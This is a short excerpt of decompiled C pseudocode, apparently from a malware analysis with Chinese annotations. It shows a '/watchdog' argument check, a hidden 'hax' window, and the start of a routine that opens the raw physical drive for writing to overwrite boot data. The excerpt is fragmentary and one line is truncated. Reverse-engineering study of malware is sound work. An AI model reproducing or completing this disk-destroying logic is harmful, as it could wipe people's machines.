 25 if ( pNumArgs > 1 )
26 {
27 if ( !lstrcmpW(v1[1], L"/watchdog") ) 参数判断
28 {
29 CreateThread(0, 0, sub_40114A, 0, 0, 0); 创建线程
30 pExecInfo.lpVerb = (LPCWSTR)48;
31 pExecInfo.lpParameters = (LPCWSTR)sub_401000;
32 pExecInfo.hIcon = (HANDLE)"hax";
33 pExecInfo.lpFile = 0;
34 pExecInfo.lpDirectory = 0;
35 pExecInfo.nShow = 0;
36 pExecInfo.hInstApp = 0;
37 pExecInfo.lpIDList = 0;
38 pExecInfo.lpClass = 0;
39 pExecInfo.hkeyClass = 0;
40 pExecInfo.dwHotKey = 0;
41 pExecInfo.hProcess = 0;
42 RegisterClassExA((const WNDCLASSEXA *)&pExecInfo.lpVerb);
43 CreateWindowExA(0, "hax", 0, 0, 0, 0, 100, 100, 0, 0, 0, 0);
44 while ( GetMessageW(&Msg, 0, 0, 0) > 0 )
45 {
46 TranslateMessage(&Msg);
47 DispatchMessageW(&Msg);
48 }
49 }
50 v2 = CreateFileA("\\\\.\\PhysicalDrive0", 0xC0000000, 3u, 0, 3u, 0, 0
51 hObject = v2;
52 if ( v2 == (HANDLE)-1 )
53 ExitProcess(2u);
54 v3 = 0;
55 v4 = LocalAlloc(0x40u, 0x10000u);
56 v5 = v4;
57 do
58 {
59 ++v3;
60 *v5 = v5[byte_402118 - v4];
0000063B start:44 (40123B)